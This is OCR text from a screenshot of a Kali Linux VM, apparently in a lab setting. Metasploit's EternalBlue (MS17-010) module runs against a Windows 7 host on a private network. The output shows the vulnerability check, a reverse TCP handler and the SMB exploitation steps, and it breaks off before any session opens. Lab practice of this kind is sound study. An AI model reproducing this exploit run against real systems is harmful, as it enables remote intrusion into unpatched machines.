 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 Sun 30 Oct, 21:19
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
Trash
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.103:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.103:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x6
4 (64-bit)
[*] 192.168.56.103:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.103:445 - The target is vulnerable.
[*] 192.168.56.103:445 - Connecting to target for exploitation.
[+] 192.168.56.103:445 - Connection established for exploitation.
[+] 192.168.56.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.103:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.56.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.56.103:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.56.103:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.56.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.103:445 - Starting non-paged pool grooming
[+] 192.168.56.103:445 - Sending SMBv2 buffers
[+] 192.168.56.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.103:445 - Sending final SMBv2 buffers.
Right Ctrl
25°C
Haze
ENG
IN
21:19
30-10-2022
1